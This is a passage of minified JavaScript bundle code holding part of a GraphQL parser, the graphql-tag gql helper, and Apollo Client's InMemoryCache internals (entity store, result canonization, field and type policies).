n}return[]}many(e,t,r){this.expectToken(e);let n=[];do n.push(t.call(this));while(!this.expectOptionalToken(r));return n}delimitedMany(e,t){this.expectOptionalToken(e);let r=[];do r.push(t.call(this));while(this.expectOptionalToken(e));return r}advanceLexer(){let{maxTokens:e}=this._options,t=this._lexer.advance();if(void 0!==e&&t.kind!==s.EOF&&(++this._tokenCounter,this._tokenCounter>e))throw y(this._lexer.source,t.start,`Document contains more that ${e} tokens. Parsing aborted.`)}}function P(e){let t=e.value;return j(e.kind)+(null!=t?` "${t}"`:"")}function j(e){return e===s.BANG||e===s.DOLLAR||e===s.AMP||e===s.PAREN_L||e===s.PAREN_R||e===s.SPREAD||e===s.COLON||e===s.EQUALS||e===s.AT||e===s.BRACKET_L||e===s.BRACKET_R||e===s.BRACE_L||e===s.PIPE||e===s.BRACE_R?`"${e}"`:e}var M=new Map,L=new Map,q=!0,Q=!1;function V(e){return e.replace(/[\s,]+/g," ").trim()}function B(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];"string"==typeof e&&(e=[e]);var n=e[0];return t.forEach(function(t,r){t&&"Document"===t.kind?n+=t.loc.source.body:n+=t,n+=e[r+1]}),function(e){var t=V(e);if(!M.has(t)){var r,n,i,o,a,s=function(e,t){let r=new F(e,t);return r.parseDocument()}(e,{experimentalFragmentVariables:Q,allowLegacyFragmentVariables:Q});if(!s||"Document"!==s.kind)throw Error("Not a valid GraphQL document.");M.set(t,(r=new Set,n=[],s.definitions.forEach(function(e){if("FragmentDefinition"===e.kind){var t,i=e.name.value,o=V((t=e.loc).source.body.substring(t.start,t.end)),a=L.get(i);a&&!a.has(o)?q&&console.warn("Warning: fragment with name "+i+" already exists.\ngraphql-tag enforces all fragment names across your application to be unique; read more about\nthis in the docs: http://dev.apollodata.com/core/fragments.html#unique-names"):a||L.set(i,a=new Set),a.add(o),r.has(o)||(r.add(o),n.push(e))}else n.push(e)}),i=(0,u.pi)((0,u.pi)({},s),{definitions:n}),(o=new Set(i.definitions)).forEach(function(e){e.loc&&delete e.loc,Object.keys(e).forEach(function(t){var r=e[t];r&&"object"==typeof r&&o.add(r)})}),(a=i.loc)&&(delete a.startToken,delete a.endToken),i))}return M.get(t)}(n)}var U={gql:B,resetCaches:function(){M.clear(),L.clear()},disableFragmentWarnings:function(){q=!1},enableExperimentalFragmentVariables:function(){Q=!0},disableExperimentalFragmentVariables:function(){Q=!1}};(o=B||(B={})).gql=U.gql,o.resetCaches=U.resetCaches,o.disableFragmentWarnings=U.disableFragmentWarnings,o.enableExperimentalFragmentVariables=U.enableExperimentalFragmentVariables,o.disableExperimentalFragmentVariables=U.disableExperimentalFragmentVariables,B.default=B},619:function(e,t,r){e.exports=r(5087)},1123:function(e,t,r){r.d(t,{h:function(){return ew}});var n,i,o=r(8420),a=r(6968),s=r(2333),u=r(7285),c=r(9994),l=r(1087),f=r(5815),h=r(7445),p=function(){function e(){this.assumeImmutableResults=!1,this.getFragmentDoc=(0,s.re)(c.Yk,{max:l.Q["cache.fragmentQueryDocuments"]||1e3,cache:f.k})}return e.prototype.batch=function(e){var t,r=this,n="string"==typeof e.optimistic?e.optimistic:!1===e.optimistic?null:void 0;return this.performTransaction(function(){return t=e.update(r)},n),t},e.prototype.recordOptimisticTransaction=function(e,t){this.performTransaction(e,t)},e.prototype.transformDocument=function(e){return e},e.prototype.transformForLink=function(e){return e},e.prototype.identify=function(e){},e.prototype.gc=function(){return[]},e.prototype.modify=function(e){return!1},e.prototype.readQuery=function(e,t){return void 0===t&&(t=!!e.optimistic),this.read((0,o.pi)((0,o.pi)({},e),{rootId:e.id||"ROOT_QUERY",optimistic:t}))},e.prototype.readFragment=function(e,t){return void 0===t&&(t=!!e.optimistic),this.read((0,o.pi)((0,o.pi)({},e),{query:this.getFragmentDoc(e.fragment,e.fragmentName),rootId:e.id,optimistic:t}))},e.prototype.writeQuery=function(e){var t=e.id,r=e.data,n=(0,o._T)(e,["id","data"]);return this.write(Object.assign(n,{dataId:t||"ROOT_QUERY",result:r}))},e.prototype.writeFragment=function(e){var t=e.id,r=e.data,n=e.fragment,i=e.fragmentName,a=(0,o._T)(e,["id","data","fragment","fragmentName"]);return this.write(Object.assign(a,{query:this.getFragmentDoc(n,i),dataId:t,result:r}))},e.prototype.updateQuery=function(e,t){return this.batch({update:function(r){var n=r.readQuery(e),i=t(n);return null==i?n:(r.writeQuery((0,o.pi)((0,o.pi)({},e),{data:i})),i)}})},e.prototype.updateFragment=function(e,t){return this.batch({update:function(r){var n=r.readFragment(e),i=t(n);return null==i?n:(r.writeFragment((0,o.pi)((0,o.pi)({},e),{data:i})),i)}})},e}();!1!==globalThis.__DEV__&&(p.prototype.getMemoryInternals=h.Kb);var d=function(e){function t(r,n,i,o){var a,s=e.call(this,r)||this;if(s.message=r,s.path=n,s.query=i,s.variables=o,Array.isArray(s.path)){s.missing=s.message;for(var u=s.path.length-1;u>=0;--u)s.missing=((a={})[s.path[u]]=s.missing,a)}else s.missing=s.path;return s.__proto__=t.prototype,s}return(0,o.ZT)(t,e),t}(Error),y=r(3674),v=r(9281),m=r(4811),b=r(2714),g=r(1879),k=r(8159),E=r(7532),O=r(5913),_=r(4565),w=r(8202),T=r(5649),S=r(2047),D=r(8467),I=r(7720),x=r(3910),N=Object.prototype.hasOwnProperty;function A(e){return null==e}function R(e,t){var r=e.__typename,n=e.id,i=e._id;if("string"==typeof r&&(t&&(t.keyObject=A(n)?A(i)?void 0:{_id:i}:{id:n}),A(n)&&!A(i)&&(n=i),!A(n)))return"".concat(r,":").concat("number"==typeof n||"string"==typeof n?n:JSON.stringify(n))}var C={dataIdFromObject:R,addTypename:!0,resultCaching:!0,canonizeResults:!1};function F(e){var t=e.canonizeResults;return void 0===t?C.canonizeResults:t}var P=/^[_a-z][_0-9a-z]*/i;function j(e){var t=e.match(P);return t?t[0]:e}function M(e){return(0,D.s)(e)&&!(0,g.Yk)(e)&&!(0,x.k)(e)}function L(e,t){var r=(0,c.F)((0,_.kU)(e));return{fragmentMap:r,lookupFragment:function(e){var n=r[e];return!n&&t&&(n=t.lookup(e)),n||null}}}var q=Object.create(null),Q=function(){return q},V=Object.create(null),B=function(){function e(e,t){var r=this;this.policies=e,this.group=t,this.data=Object.create(null),this.rootIds=Object.create(null),this.refs=Object.create(null),this.getFieldValue=function(e,t){return(0,S.J)((0,g.Yk)(e)?r.get(e.__ref,t):e&&e[t])},this.canRead=function(e){return(0,g.Yk)(e)?r.has(e.__ref):"object"==typeof e},this.toReference=function(e,t){if("string"==typeof e)return(0,g.kQ)(e);if((0,g.Yk)(e))return e;var n=r.policies.identify(e)[0];if(n){var i=(0,g.kQ)(n);return t&&r.merge(n,e),i}}}return e.prototype.toObject=function(){return(0,o.pi)({},this.data)},e.prototype.has=function(e){return void 0!==this.lookup(e,!0)},e.prototype.get=function(e,t){if(this.group.depend(e,t),N.call(this.data,e)){var r=this.data[e];if(r&&N.call(r,t))return r[t]}return"__typename"===t&&N.call(this.policies.rootTypenamesById,e)?this.policies.rootTypenamesById[e]:this instanceof G?this.parent.get(e,t):void 0},e.prototype.lookup=function(e,t){return(t&&this.group.depend(e,"__exists"),N.call(this.data,e))?this.data[e]:this instanceof G?this.parent.lookup(e,t):this.policies.rootTypenamesById[e]?Object.create(null):void 0},e.prototype.merge=function(e,t){var r,n=this;(0,g.Yk)(e)&&(e=e.__ref),(0,g.Yk)(t)&&(t=t.__ref);var i="string"==typeof e?this.lookup(r=e):e,o="string"==typeof t?this.lookup(r=t):t;if(o){(0,a.kG)("string"==typeof r,1);var s=new w.w0(Y).merge(i,o);if(this.data[r]=s,s!==i&&(delete this.refs[r],this.group.caching)){var u=Object.create(null);i||(u.__exists=1),Object.keys(o).forEach(function(e){if(!i||i[e]!==s[e]){u[e]=1;var t=j(e);t===e||n.policies.hasKeyArgs(s.__typename,t)||(u[t]=1),void 0!==s[e]||n instanceof G||delete s[e]}}),u.__typename&&!(i&&i.__typename)&&this.policies.rootTypenamesById[r]===s.__typename&&delete u.__typename,Object.keys(u).forEach(function(e){return n.group.dirty(r,e)})}}},e.prototype.modify=function(e,t){var r=this,n=this.lookup(e);if(n){var i=Object.create(null),s=!1,u=!0,c={DELETE:q,INVALIDATE:V,isReference:g.Yk,toReference:this.toReference,canRead:this.canRead,readField:function(t,n){return r.policies.readField("string"==typeof t?{fieldName:t,from:n||(0,g.kQ)(e)}:t,{store:r})}};if(Object.keys(n).forEach(function(l){var f=j(l),h=n[l];if(void 0!==h){var p="function"==typeof t?t:t[l]||t[f];if(p){var d=p===Q?q:p((0,S.J)(h),(0,o.pi)((0,o.pi)({},c),{fieldName:f,storeFieldName:l,storage:r.getStorage(e,l)}));if(d===V)r.group.dirty(e,l);else if(d===q&&(d=void 0),d!==h&&(i[l]=d,s=!0,h=d,!1!==globalThis.__DEV__)){var y=function(e){if(void 0===r.lookup(e.__ref))return!1!==globalThis.__DEV__&&a.kG.warn(2,e),!0};if((0,g.Yk)(d))y(d);else if(Array.isArray(d))for(var v=!1,m=void 0,b=0,k=d;b<k.length;b++){var E=k[b];if((0,g.Yk)(E)){if(v=!0,y(E))break}else"object"==typeof E&&E&&r.policies.identify(E)[0]&&(m=E);if(v&&void 0!==m){!1!==globalThis.__DEV__&&a.kG.warn(3,m);break}}}}void 0!==h&&(u=!1)}}),s)return this.merge(e,i),u&&(this instanceof G?this.data[e]=void 0:delete this.data[e],this.group.dirty(e,"__exists")),!0}return!1},e.prototype.delete=function(e,t,r){var n,i=this.lookup(e);if(i){var o=this.getFieldValue(i,"__typename"),a=t&&r?this.policies.getStoreFieldName({typename:o,fieldName:t,args:r}):t;return this.modify(e,a?((n={})[a]=Q,n):Q)}return!1},e.prototype.evict=function(e,t){var r=!1;return e.id&&(N.call(this.data,e.id)&&(r=this.delete(e.id,e.fieldName,e.args)),this instanceof G&&this!==t&&(r=this.parent.evict(e,t)||r),(e.fieldName||r)&&this.group.dirty(e.id,e.fieldName||"__exists")),r},e.prototype.clear=function(){this.replace(null)},e.prototype.extract=function(){var e=this,t=this.toObject(),r=[];return this.getRootIdSet().forEach(function(t){N.call(e.policies.rootTypenamesById,t)||r.push(t)}),r.length&&(t.__META={extraRootIds:r.sort()}),t},e.prototype.replace=function(e){var t=this;if(Object.keys(this.data).forEach(function(r){e&&N.call(e,r)||t.delete(r)}),e){var r=e.__META,n=(0,o._T)(e,["__META"]);Object.keys(n).forEach(function(e){t.merge(e,n[e])}),r&&r.extraRootIds.forEach(this.retain,this)}},e.prototype.retain=function(e){return this.rootIds[e]=(this.rootIds[e]||0)+1},e.prototype.release=function(e){if(this.rootIds[e]>0){var t=--this.rootIds[e];return t||delete this.rootIds[e],t}return 0},e.prototype.getRootIdSet=function(e){return void 0===e&&(e=new Set),Object.keys(this.rootIds).forEach(e.add,e),this instanceof G?this.parent.getRootIdSet(e):Object.keys(this.policies.rootTypenamesById).forEach(e.add,e),e},e.prototype.gc=function(){var e=this,t=this.getRootIdSet(),r=this.toObject();t.forEach(function(n){N.call(r,n)&&(Object.keys(e.findChildRefIds(n)).forEach(t.add,t),delete r[n])});var n=Object.keys(r);if(n.length){for(var i=this;i instanceof G;)i=i.parent;n.forEach(function(e){return i.delete(e)})}return n},e.prototype.findChildRefIds=function(e){if(!N.call(this.refs,e)){var t=this.refs[e]=Object.create(null),r=this.data[e];if(!r)return t;var n=new Set([r]);n.forEach(function(e){(0,g.Yk)(e)&&(t[e.__ref]=!0),(0,D.s)(e)&&Object.keys(e).forEach(function(t){var r=e[t];(0,D.s)(r)&&n.add(r)})})}return this.refs[e]},e.prototype.makeCacheKey=function(){return this.group.keyMaker.lookupArray(arguments)},e}(),U=function(){function e(e,t){void 0===t&&(t=null),this.caching=e,this.parent=t,this.d=null,this.resetCaching()}return e.prototype.resetCaching=function(){this.d=this.caching?(0,s.dP)():null,this.keyMaker=new I.B(E.mr)},e.prototype.depend=function(e,t){if(this.d){this.d(t+"#"+e);var r=j(t);r!==t&&this.d(r+"#"+e),this.parent&&this.parent.depend(e,t)}},e.prototype.dirty=function(e,t){this.d&&this.d.dirty(t+"#"+e,"__exists"===t?"forget":"setDirty")},e}();function z(e,t){K(e)&&e.group.depend(t,"__exists")}i=function(e){function t(t){var r=t.policies,n=t.resultCaching,i=t.seed,o=e.call(this,r,new U(void 0===n||n))||this;return o.stump=new W(o),o.storageTrie=new I.B(E.mr),i&&o.replace(i),o}return(0,o.ZT)(t,e),t.prototype.addLayer=function(e,t){return this.stump.addLayer(e,t)},t.prototype.removeLayer=function(){return this},t.prototype.getStorage=function(){return this.storageTrie.lookupArray(arguments)},t}(n=B||(B={})),n.Root=i;var G=function(e){function t(t,r,n,i){var o=e.call(this,r.policies,i)||this;return o.id=t,o.parent=r,o.replay=n,o.group=i,n(o),o}return(0,o.ZT)(t,e),t.prototype.addLayer=function(e,r){return new t(e,this,r,this.group)},t.prototype.removeLayer=function(e){var t=this,r=this.parent.removeLayer(e);return e===this.id?(this.group.caching&&Object.keys(this.data).forEach(function(e){var n=t.data[e],i=r.lookup(e);i?n?n!==i&&Object.keys(n).forEach(function(r){(0,u.D)(n[r],i[r])||t.group.dirty(e,r)}):(t.group.dirty(e,"__exists"),Object.keys(i).forEach(function(r){t.group.dirty(e,r)})):t.delete(e)}),r):r===this.parent?this:r.addLayer(this.id,this.replay)},t.prototype.toObject=function(){return(0,o.pi)((0,o.pi)({},this.parent.toObject()),this.data)},t.prototype.findChildRefIds=function(t){var r=this.parent.findChildRefIds(t);return N.call(this.data,t)?(0,o.pi)((0,o.pi)({},r),e.prototype.findChildRefIds.call(this,t)):r},t.prototype.getStorage=function(){for(var e=this.parent;e.parent;)e=e.parent;return e.getStorage.apply(e,arguments)},t}(B),W=function(e){function t(t){return e.call(this,"EntityStore.Stump",t,function(){},new U(t.group.caching,t.group))||this}return(0,o.ZT)(t,e),t.prototype.removeLayer=function(){return this},t.prototype.merge=function(e,t){return this.parent.merge(e,t)},t}(G);function Y(e,t,r){var n=e[r],i=t[r];return(0,u.D)(n,i)?n:i}function K(e){return!!(e instanceof B&&e.group.caching)}var J=function(){function e(){this.known=new(E.sy?WeakSet:Set),this.pool=new I.B(E.mr),this.passes=new WeakMap,this.keysByJSON=new Map,this.empty=this.admit({})}return e.prototype.isKnown=function(e){return(0,D.s)(e)&&this.known.has(e)},e.prototype.pass=function(e){if((0,D.s)(e)){var t=(0,D.s)(e)?(0,x.k)(e)?e.slice(0):(0,o.pi)({__proto__:Object.getPrototypeOf(e)},e):e;return this.passes.set(t,e),t}return e},e.prototype.admit=function(e){var t=this;if((0,D.s)(e)){var r=this.passes.get(e);if(r)return r;switch(Object.getPrototypeOf(e)){case Array.prototype:if(this.known.has(e))break;var n=e.map(this.admit,this),i=this.pool.lookupArray(n);return i.array||(this.known.add(i.array=n),!1!==globalThis.__DEV__&&Object.freeze(n)),i.array;case null:case Object.prototype:if(this.known.has(e))break;var o=Object.getPrototypeOf(e),a=[o],s=this.sortedKeys(e);a.push(s.json);var u=a.length;s.sorted.forEach(function(r){a.push(t.admit(e[r]))});var i=this.pool.lookupArray(a);if(!i.object){var c=i.object=Object.create(o);this.known.add(c),s.sorted.forEach(function(e,t){c[e]=a[u+t]}),!1!==globalThis.__DEV__&&Object.freeze(c)}return i.object}}return e},e.prototype.sortedKeys=function(e){var t=Object.keys(e),r=this.pool.lookupArray(t);if(!r.keys){t.sort();var n=JSON.stringify(t);(r.keys=this.keysByJSON.get(n))||this.keysByJSON.set(n,r.keys={sorted:t,json:n})}return r.keys},e}();function $(e){return[e.selectionSet,e.objectOrReference,e.context,e.context.canonizeResults]}var H=function(){function e(e){var t=this;this.knownResults=new(E.mr?WeakMap:Map),this.config=(0,O.o)(e,{addTypename:!1!==e.addTypename,canonizeResults:F(e)}),this.canon=e.canon||new J,this.executeSelectionSet=(0,s.re)(function(e){var r,n=e.context.canonizeResults,i=$(e);i[3]=!n;var a=(r=t.executeSelectionSet).peek.apply(r,i);return a?n?(0,o.pi)((0,o.pi)({},a),{result:t.canon.admit(a.result)}):a:(z(e.context.store,e.enclosingRef.__ref),t.execSelectionSetImpl(e))},{max:this.config.resultCacheMaxSize||l.Q["inMemoryCache.executeSelectionSet"]||5e4,keyArgs:$,makeCacheKey:function(e,t,r,n){if(K(r.store))return r.store.makeCacheKey(e,(0,g.Yk)(t)?t.__ref:t,r.varString,n)}}),this.executeSubSelectedArray=(0,s.re)(function(e){return z(e.context.store,e.enclosingRef.__ref),t.execSubSelectedArrayImpl(e)},{max:this.config.resultCacheMaxSize||l.Q["inMemoryCache.executeSubSelectedArray"]||1e4,makeCacheKey:function(e){var t=e.field,r=e.array,n=e.context;if(K(n.store))return n.store.makeCacheKey(t,r,n.varString)}})}return e.prototype.resetCanon=function(){this.canon=new J},e.prototype.diffQueryAgainstStore=function(e){var t,r=e.store,n=e.query,i=e.rootId,a=e.variables,s=e.returnPartialData,u=e.canonizeResults,c=void 0===u?this.config.canonizeResults:u,l=this.config.cache.policies;a=(0,o.pi)((0,o.pi)({},(0,_.O4)((0,_.iW)(n))),a);var f=(0,g.kQ)(void 0===i?"ROOT_QUERY":i),h=this.executeSelectionSet({selectionSet:(0,_.p$)(n).selectionSet,objectOrReference:f,enclosingRef:f,context:(0,o.pi)({store:r,query:n,policies:l,variables:a,varString:(0,m.B)(a),canonizeResults:c},L(n,this.config.fragments))});if(h.missing&&(t=[new d(function(e){try{JSON.stringify(e,function(e,t){if("string"==typeof t)throw t;return t})}catch(t){return t}}(h.missing),h.missing,n,a)],!(void 0===s||s)))throw t[0];return{result:h.result,complete:!t,missing:t}},e.prototype.isFresh=function(e,t,r,n){if(K(n.store)&&this.knownResults.get(e)===r){var i=this.executeSelectionSet.peek(r,t,n,this.canon.isKnown(e));if(i&&e===i.result)return!0}return!1},e.prototype.execSelectionSetImpl=function(e){var t,r=this,n=e.selectionSet,i=e.objectOrReference,o=e.enclosingRef,s=e.context;if((0,g.Yk)(i)&&!s.policies.rootTypenamesById[i.__ref]&&!s.store.has(i.__ref))return{result:this.canon.empty,missing:"Dangling reference to missing ".concat(i.__ref," object")};var u=s.variables,l=s.policies,f=s.store.getFieldValue(i,"__typename"),h=[],p=new w.w0;function d(e,r){var n;return e.missing&&(t=p.merge(t,((n={})[r]=e.missing,n))),e.result}this.config.addTypename&&"string"==typeof f&&!l.rootIdsByTypename[f]&&h.push({__typename:f});var y=new Set(n.selections);y.forEach(function(e){var n,m;if((0,T.LZ)(e,u)){if((0,g.My)(e)){var b=l.readField({fieldName:e.name.value,field:e,variables:s.variables,from:i},s),E=(0,g.u2)(e);void 0===b?v.Gw.added(e)||(t=p.merge(t,((n={})[E]="Can't find field '".concat(e.name.value,"' on ").concat((0,g.Yk)(i)?i.__ref+" object":"object "+JSON.stringify(i,null,2)),n))):(0,x.k)(b)?b.length>0&&(b=d(r.executeSubSelectedArray({field:e,array:b,enclosingRef:o,context:s}),E)):e.selectionSet?null!=b&&(b=d(r.executeSelectionSet({selectionSet:e.selectionSet,objectOrReference:b,enclosingRef:(0,g.Yk)(b)?b:o,context:s}),E)):s.canonizeResults&&(b=r.canon.pass(b)),void 0!==b&&h.push(((m={})[E]=b,m))}else{var O=(0,c.hi)(e,s.lookupFragment);if(!O&&e.kind===k.h.FRAGMENT_SPREAD)throw(0,a._K)(9,e.name.value);O&&l.fragmentMatches(O,f)&&O.selectionSet.selections.forEach(y.add,y)}}});var m={result:(0,w.bw)(h),missing:t},b=s.canonizeResults?this.canon.admit(m):(0,S.J)(m);return b.result&&this.knownResults.set(b.result,n),b},e.prototype.execSubSelectedArrayImpl=function(e){var t,r=this,n=e.field,i=e.array,o=e.enclosingRef,s=e.context,u=new w.w0;function c(e,r){var n;return e.missing&&(t=u.merge(t,((n={})[r]=e.missing,n))),e.result}return n.selectionSet&&(i=i.filter(s.store.canRead)),i=i.map(function(e,t){return null===e?null:(0,x.k)(e)?c(r.executeSubSelectedArray({field:n,array:e,enclosingRef:o,context:s}),t):n.selectionSet?c(r.executeSelectionSet({selectionSet:n.selectionSet,objectOrReference:e,enclosingRef:(0,g.Yk)(e)?e:o,context:s}),t):(!1!==globalThis.__DEV__&&function(e,t,r){if(!t.selectionSet){var n=new Set([r]);n.forEach(function(r){(0,D.s)(r)&&((0,a.kG)(!(0,g.Yk)(r),10,(0,g.Yk)(r)?e.get(r.__ref,"__typename"):r&&r.__typename,t.name.value),Object.values(r).forEach(n.add,n))})}}(s.store,n,e),e)}),{result:s.canonizeResults?this.canon.admit(i):i,missing:t}},e}(),X=r(7050),Z=r(9136),ee=r(133),et=Object.create(null);function er(e){var t=JSON.stringify(e);return et[t]||(et[t]=Object.create(null))}function en(e){var t=er(e);return t.keyFieldsFn||(t.keyFieldsFn=function(t,r){var n=function(e,t){return r.readField(t,e)},i=r.keyObject=eo(e,function(e){var i=es(r.storeObject,e,n);return void 0===i&&t!==r.storeObject&&N.call(t,e[0])&&(i=es(t,e,ea)),(0,a.kG)(void 0!==i,4,e.join("."),t),i});return"".concat(r.typename,":").concat(JSON.stringify(i))})}function ei(e){var t=er(e);return t.keyArgsFn||(t.keyArgsFn=function(t,r){var n=r.field,i=r.variables,o=r.fieldName,a=JSON.stringify(eo(e,function(e){var r=e[0],o=r.charAt(0);if("@"===o){if(n&&(0,x.O)(n.directives)){var a=r.slice(1),s=n.directives.find(function(e){return e.name.value===a}),u=s&&(0,g.NC)(s,i);return u&&es(u,e.slice(1))}return}if("$"===o){var c=r.slice(1);if(i&&N.call(i,c)){var l=e.slice(0);return l[0]=c,es(i,l)}return}if(t)return es(t,e)}));return(t||"{}"!==a)&&(o+=":"+a),o})}function eo(e,t){var r=new w.w0;return(function e(t){var r=er(t);if(!r.paths){var n=r.paths=[],i=[];t.forEach(function(r,o){(0,x.k)(r)?(e(r).forEach(function(e){return n.push(i.concat(e))}),i.length=0):(i.push(r),(0,x.k)(t[o+1])||(n.push(i.slice(0)),i.length=0))})}return r.paths})(e).reduce(function(e,n){var i,o=t(n);if(void 0!==o){for(var a=n.length-1;a>=0;--a)(i={})[n[a]]=o,o=i;e=r.merge(e,o)}return e},Object.create(null))}function ea(e,t){return e[t]}function es(e,t,r){return r=r||ea,function e(t){return(0,D.s)(t)?(0,x.k)(t)?t.map(e):eo(Object.keys(t).sort(),function(e){return es(t,e)}):t}(t.reduce(function e(t,n){return(0,x.k)(t)?t.map(function(t){return e(t,n)}):t&&r(t,n)},e))}function eu(e){return void 0!==e.args?e.args:e.field?(0,g.NC)(e.field,e.variables):null}var ec=function(){},el=function(e,t){return t.fieldName},ef=function(e,t,r){return(0,r.mergeObjects)(e,t)},eh=function(e,t){return t},ep=function(){function e(e){this.config=e,this.typePolicies=Object.create(null),this.toBeAdded=Object.create(null),this.supertypeMap=new Map,this.fuzzySubtypes=new Map,this.rootIdsByTypename=Object.create(null),this.rootTypenamesById=Object.create(null),this.usingPossibleTypes=!1,this.config=(0,o.pi)({dataIdFromObject:R},e),this.cache=this.config.cache,this.setRootTypename("Query"),this.setRootTypename("Mutation"),this.setRootTypename("Subscription"),e.possibleTypes&&this.addPossibleTypes(e.possibleTypes),e.typePolicies&&this.addTypePolicies(e.typePolicies)}return e.prototype.identify=function(e,t){var r,n,i=this,a=t&&(t.typename||(null===(r=t.storeObject)||void 0===r?void 0:r.__typename))||e.__typename;if(a===this.rootTypenamesById.ROOT_QUERY)return["ROOT_QUERY"];for(var s=t&&t.storeObject||e,u=(0,o.pi)((0,o.pi)({},t),{typename:a,storeObject:s,readField:t&&t.readField||function(){var e=ey(arguments,s);return i.readField(e,{store:i.cache.data,variables:e.variables})}}),c=a&&this.getTypePolicy(a),l=c&&c.keyFn||this.config.dataIdFromObject;l;){var f=l((0,o.pi)((0,o.pi)({},e),s),u);if((0,x.k)(f))l=en(f);else{n=f;break}}return n=n?String(n):void 0,u.keyObject?[n,u.keyObject]:[n]},e.prototype.addTypePolicies=function(e){var t=this;Object.keys(e).forEach(function(r){var n=e[r],i=n.queryType,a=n.mutationType,s=n.subscriptionType,u=(0,o._T)(n,["queryType","mutationType","subscriptionType"]);i&&t.setRootTypename("Query",r),a&&t.setRootTypename("Mutation",r),s&&t.setRootTypename("Subscription",r),N.call(t.toBeAdded,r)?t.toBeAdded[r].push(u):t.toBeAdded[r]=[u]})},e.prototype.updateTypePolicy=function(e,t){var r=this,n=this.getTypePolicy(e),i=t.keyFields,o=t.fields;function a(e,t){e.merge="function"==typeof t?t:!0===t?ef:!1===t?eh:e.merge}a(n,t.merge),n.keyFn=!1===i?ec:(0,x.k)(i)?en(i):"function"==typeof i?i:n.keyFn,o&&Object.keys(o).forEach(function(t){var n=r.getFieldPolicy(e,t,!0),i=o[t];if("function"==typeof i)n.read=i;else{var s=i.keyArgs,u=i.read,c=i.merge;n.keyFn=!1===s?el:(0,x.k)(s)?ei(s):"function"==typeof s?s:n.keyFn,"function"==typeof u&&(n.read=u),a(n,c)}n.read&&n.merge&&(n.keyFn=n.keyFn||el)})},e.prototype.setRootTypename=function(e,t){void 0===t&&(t=e);var r="ROOT_"+e.toUpperCase(),n=this.rootTypenamesById[r];t!==n&&((0,a.kG)(!n||n===e,5,e),n&&delete this.rootIdsByTypename[n],this.rootIdsByTypename[t]=r,this.rootTypenamesById[r]=t)},e.prototype.addPossibleTypes=function(e){var t=this;this.usingPossibleTypes=!0,Object.keys(e).forEach(function(r){t.getSupertypeSet(r,!0),e[r].forEach(function(e){t.getSupertypeSet(e,!0).add(r);var n=e.match(P);n&&n[0]===e||t.fuzzySubtypes.set(e,RegExp(e))})})},e.prototype.getTypePolicy=function(e){var t=this;if(!N.call(this.typePolicies,e)){var r=this.typePolicies[e]=Object.create(null);r.fields=Object.create(null);var n=this.supertypeMap.get(e);!n&&this.fuzzySubtypes.size&&(n=this.getSupertypeSet(e,!0),this.fuzzySubtypes.forEach(function(r,i){if(r.test(e)){var o=t.supertypeMap.get(i);o&&o.forEach(function(e){return n.add(e)})}})),n&&n.size&&n.forEach(function(e){var n=t.getTypePolicy(e),i=n.fields;Object.assign(r,(0,o._T)(n,["fields"])),Object.assign(r.fields,i)})}var i=this.toBeAdded[e];return i&&i.length&&i.splice(0).forEach(function(r){t.updateTypePolicy(e,r)}),this.typePolicies[e]},e.prototype.getFieldPolicy=function(e,t,r){if(e){var n=this.getTypePolicy(e).fields;return n[t]||r&&(n[t]=Object.create(null))}},e.prototype.getSupertypeSet=function(e,t){var r=this.supertypeMap.get(e);return!r&&t&&this.supertypeMap.set(e,r=new Set),r},e.prototype.fragmentMatches=function(e,t,r,n){var i=this;if(!e.typeCondition)return!0;if(!t)return!1;var o=e.typeCondition.name.value;if(t===o)return!0;if(this.usingPossibleTypes&&this.supertypeMap.has(o))for(var s=this.getSupertypeSet(t,!0),u=[s],c=function(e){var t=i.getSupertypeSet(e,!1);t&&t.size&&0>u.indexOf(t)&&u.push(t)},l=!!(r&&this.fuzzySubtypes.size),f=!1,h=0;h<u.length;++h){var p=u[h];if(p.has(o))return s.has(o)||(f&&!1!==globalThis.__DEV__&&a.kG.warn(6,t,o),s.add(o)),!0;p.forEach(c),l&&h===u.length-1&&function e(t,r,n){return!!(0,D.s)(r)&&((0,x.k)(r)?r.every(function(r){return e(t,r,n)}):t.selections.every(function(t){if((0,g.My)(t)&&(0,T.LZ)(t,n)){var i=(0,g.u2)(t);return N.call(r,i)&&(!t.selectionSet||e(t.selectionSet,r[i],n))}return!0}))}(e.selectionSet,r,n)&&(l=!1,f=!0,this.fuzzySubtypes.forEach(function(e,r){var n=t.match(e);n&&n[0]===t&&c(r)}))}return!1},e.prototype.hasKeyArgs=function(e,t){var r=this.getFieldPolicy(e,t,!1);return!!(r&&r.keyFn)},e.prototype.getStoreFieldName=function(e){var t,r=e.typename,n=e.fieldName,i=this.getFieldPolicy(r,n,!1),o=i&&i.keyFn;if(o&&r)for(var a={typename:r,fieldName:n,field:e.field||null,variables:e.variables},s=eu(e);o;){var u=o(s,a);if((0,x.k)(u))o=ei(u);else{t=u||n;break}}return(void 0===t&&(t=e.field?(0,g.vf)(e.field,e.variables):(0,g.PT)(n,eu(e))),!1===t)?n:n===j(t)?t:n+":"+t},e.prototype.readField=function(e,t){var r=e.from;if(r&&(e.field||e.fieldName)){if(void 0===e.typename){var n=t.store.getFieldValue(r,"__typename");n&&(e.typename=n)}var i=this.getStoreFieldName(e),o=j(i),a=t.store.getFieldValue(r,i),s=this.getFieldPolicy(e.typename,o,!1),u=s&&s.read;if(u){var c=ed(this,r,e,t,t.store.getStorage((0,g.Yk)(r)?r.__ref:r,i));return ee.ab.withValue(this.cache,u,[a,c])}return a}},e.prototype.getReadFunction=function(e,t){var r=this.getFieldPolicy(e,t,!1);return r&&r.read},e.prototype.getMergeFunction=function(e,t,r){var n=this.getFieldPolicy(e,t,!1),i=n&&n.merge;return!i&&r&&(i=(n=this.getTypePolicy(r))&&n.merge),i},e.prototype.runMergeFunction=function(e,t,r,n,i){var o=r.field,a=r.typename,s=r.merge;return s===ef?ev(n.store)(e,t):s===eh?t:(n.overwrite&&(e=void 0),s(e,t,ed(this,void 0,{typename:a,fieldName:o.name.value,field:o,variables:n.variables},n,i||Object.create(null))))},e}();function ed(e,t,r,n,i){var o=e.getStoreFieldName(r),a=j(o),s=r.variables||n.variables,u=n.store,c=u.toReference,l=u.canRead;return{args:eu(r),field:r.field||null,fieldName:a,storeFieldName:o,variables:s,isReference:g.Yk,toReference:c,storage:i,cache:e.cache,canRead:l,readField:function(){return e.readField(ey(arguments,t,s),n)},mergeObjects:ev(n.store)}}function ey(e,t,r){var n,i=e[0],s=e[1],u=e.length;return"string"==typeof 